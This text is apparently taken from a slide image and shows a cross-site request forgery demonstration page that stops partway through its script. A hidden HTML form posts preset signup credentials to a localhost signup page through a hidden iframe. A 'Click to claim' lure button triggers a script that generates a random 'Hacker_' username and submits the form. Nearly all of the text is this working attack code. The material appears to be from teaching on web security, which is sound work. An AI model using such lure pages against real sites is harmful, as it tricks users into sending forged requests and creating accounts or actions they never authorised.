 1 <section class="intro">
2 <form hidden id="hack" target="csrf-frame" action="http://localhost:5000/signup.html" method="POST" autocomplete="off">
3 <input id="username" name="username" value="give_me_access">
4 <input name="password" value="abc123">
5 <input name="dob" value="01/01/2001">
6 </form>
7 <iframe hidden name="csrf-frame"></iframe>
8 <button onClick="hack();" id="button">Click to claim</button>
9 <br>
10 <div id="warning"></div>
11 <script>
12 function hack() {
13 //Generate a random username
14 let username = "Hacker_"
15 username += Math.random().toString(36).substring(2, 4) + Math.random().toString(36).substring(2, 4);
16 document.getElementById("username").value = username;
17 // Submit a HTTP POST request to the target site
18 document.getElementById("hack").submit();